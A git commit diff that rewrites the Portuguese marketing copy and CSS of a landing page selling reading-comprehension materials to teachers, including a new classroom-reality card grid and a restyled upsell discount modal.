
==== commit c0c68021: "Atualiza secao de problema, combina Antes/Depois com nova secao de realidade da sala de aula, e atua" ====
--- a/index.html
+++ b/index.html
@@ -91,24 +91,24 @@
   <!-- PROBLEM SECTION -->
   <section class="section-light">
     <div class="container">
-      <h2 class="section-title">Mais do que ler, seus alunos precisam compreender.</h2>
-      <p class="section-subtitle">Muitos alunos leem, mas têm dificuldade para explicar o que entenderam e acompanhar essa evolução nem sempre é simples.</p>
+      <h2 class="section-title">Nem todos os alunos evoluem no mesmo ritmo. E lidar com isso sozinho é um grande desafio.</h2>
+      <p class="section-subtitle">Enquanto alguns já leem com facilidade, outros ainda apresentam dificuldades na leitura e na compreensão. Ter um material organizado faz toda a diferença.</p>
 
       <div class="cards-3">
         <div class="problem-card">
-          <div class="icon">🤔</div>
-          <h3>Lê, mas não explica</h3>
-          <p>Reconhece as palavras, mas não consegue contar o que entendeu.</p>
+          <div class="icon">📉</div>
+          <h3>Alguns alunos simplesmente não avançam.</h3>
+          <p>Você tenta diferentes atividades, mas eles continuam com dificuldades na leitura e compreensão.</p>
+        </div>
+        <div class="problem-card">
+          <div class="icon">👥</div>
+          <h3>É difícil atender todos ao mesmo tempo.</h3>
+          <p>Enquanto você ajuda um aluno, outros também precisam de atenção.</p>
         </div>
         <div class="problem-card">
           <div class="icon">⏳</div>
-          <h3>Lê devagar e trava</h3>
-          <p>A leitura fica sem ritmo, insegura e cansativa.</p>
-        </div>
-        <div class="problem-card">
-          <div class="icon">💻</div>
-          <h3>Você monta tudo do zero</h3>
-          <p>Procura texto, cria pergunta, pensa na ficha e ainda tenta acompanhar a turma.</p>
+          <h3>Falta tempo para preparar intervenções.</h3>
+          <p>Criar atividades específicas para diferentes níveis exige horas que quase nenhum professor tem.</p>
         </div>
       </div>
     </div>
@@ -135,24 +135,47 @@
   <!-- BEFORE / AFTER -->
   <section class="section-gray">
     <div class="container">
-      <h2 class="section-title">Veja a diferença que um material pronto faz</h2>
+      <h2 class="section-title">Sabemos como é a realidade da sala de aula.</h2>
+
+      <div class="reality-grid">
+        <div class="problem-card">
+          <div class="icon">🧒</div>
+          <h3>Nem todos os alunos evoluem no mesmo ritmo.</h3>
+          <p>Sempre existe aquele grupo que precisa de uma atenção maior.</p>
+        </div>
+        <div class="problem-card">
+          <div class="icon">⏳</div>
+          <h3>O tempo nunca é suficiente.</h3>
+          <p>Entre planejamento, correções e reuniões, fica difícil preparar intervenções para todos.</p>
+        </div>
+        <div class="problem-card">
+          <div class="icon">📊</div>
+          <h3>Acompanhar cada aluno é um desafio.</h3>
+          <p>Sem registros organizados, fica difícil saber quem realmente está evoluindo.</p>
+        </div>
+        <div class="problem-card">
+          <div class="icon">❤️</div>
+          <h3>Você faz o possível todos os dias.</h3>
+          <p>Mas não precisa enfrentar esse desafio sozinho.</p>
+        </div>
+      </div>
 
       <div class="ba-wrap">
         <div class="ba-card before">
-          <div class="ba-title">❌ ANTES</div>
+          <div class="ba-title">ANTES</div>
           <ul>
-            <li><span class="mark">✕</span> Perdendo tempo criando atividades</li>
-            <li><span class="mark">✕</span> Procurando textos em vários lugares</li>
-            <li><span class="mark">✕</span> Montando perguntas do zero</li>
-            <li><span class="mark">✕</span> Dificuldade para acompanhar os alunos</li>
+            <li><span class="mark">✕</span> Alunos sem evolução</li>
+            <li><span class="mark">✕</span> Dificuldade para atender diferentes níveis</li>
+            <li><span class="mark">✕</span> Horas criando atividades do zero</li>
+            <li><span class="mark">✕</span> Sem um acompanhamento organizado</li>
           </ul>
         </div>
         <div class="ba-card after">
-          <div class="ba-title">✅ DEPOIS</div>
+          <div class="ba-title">DEPOIS</div>
           <ul>
-            <li><span class="mark">✓</span> Materiais prontos para aplicar</li>
-            <li><span class="mark">✓</span> Leitura e compreensão no mesmo material</li>
-            <li><span class="mark">✓</span> Registros organizados</li>
+            <li><span class="mark">✓</span> Atividades prontas para cada etapa</li>
+            <li><span class="mark">✓</span> Mais organização na rotina</li>
+            <li><span class="mark">✓</span> Evolução mais fácil de acompanhar</li>
             <li><span class="mark">✓</span> Mais tempo para ensinar</li>
           </ul>
         </div>
@@ -299,9 +322,9 @@
     <div class="modal-card" role="dialog" aria-modal="true" aria-labelledby="upsell-title">
       <button type="button" class="modal-close" id="upsell-close" aria-label="Fechar">✕</button>
 
-      <span class="modal-badge">⏱ OFERTA POR TEMPO LIMITADO</span>
-
-      <h3 class="modal-title" id="upsell-title">Espere! Libere o acesso completo por um valor exclusivo.</h3>
+      <span class="modal-badge">🏷️ Desconto Exclusivo!</span>
+
+      <h3 class="modal-title" id="upsell-title">Complete seu material por um valor exclusivo.</h3>
 
       <p class="modal-text">Adicione o <strong>Plano Leitura Completa</strong> e receba:</p>
       <ul class="price-list" style="text-align:left;">
--- a/css/style.css
+++ b/css/style.css
@@ -610,6 +610,13 @@
   }
 
   /* ---------- BEFORE / AFTER ---------- */
+  .reality-grid{
+    display:grid;
+    grid-template-columns:1fr;
+    gap:18px;
+    margin-bottom:36px;
+  }
+
   .ba-wrap{
     display:flex;
     flex-direction:column;
@@ -862,6 +869,10 @@
       grid-template-columns:repeat(3,1fr);
     }
 
+    .reality-grid{
+      grid-template-columns:repeat(2,1fr);
+    }
+
     .bonus-grid{
       grid-template-columns:repeat(3,1fr);
     }
@@ -946,8 +957,8 @@
     display:inline-flex;
     align-items:center;
     gap:6px;
-    background:#fff4e0;
-    color:#b45309;
+    background:#e6f7ef;
+    color:var(--green-dark);
     font-size:12px;
     font-weight:800;
     letter-spacing:0.2px;
@@ -975,6 +986,10 @@
   .modal-text strong{color:var(--text-dark);}
 
   .modal-price{
+    background:#f2faf6;
+    border:1px solid #d9f0e6;
+    border-radius:14px;
+    padding:14px;
     margin-bottom:22px;
   }
 
@@ -989,7 +1004,7 @@
   .modal-price-new{
     font-size:20px;
     font-weight:700;
-    color:var(--text-dark);
+    color:var(--green-dark);
   }
 
   .modal-price-new strong{
@@ -999,7 +1014,7 @@
   .modal-btn-accept{
     display:block;
     width:100%;
-    background:var(--text-dark);
+    background:var(--green);
     color:#fff;
     font-weight:700;
     font-size:15px;
@@ -1010,7 +1025,13 @@
     transition:background 0.2s ease;
   }
 
-  .modal-btn-accept:hover{background:#000;}
+  .modal-btn-accept:hover{background:var(--green-dark);}
+
+  .modal-card .price-list{
+    background:var(--bg-light);
+    border-radius:12px;
+    padding:6px 14px;
+  }
 
   .modal-btn-decline{
     display:block;
@@ -1042,5 +1063,5 @@
     animation:pulse-soft 2.2s ease-in-out infinite;
   }
 
-  #upsell-accept{ --pulse-color: rgba(15,23,42,0.35); }
+  #upsell-accept{ --pulse-color: rgba(18,184,134,0.4); }
   #cta-completo{ --pulse-color: rgba(18,184,134,0.45); }



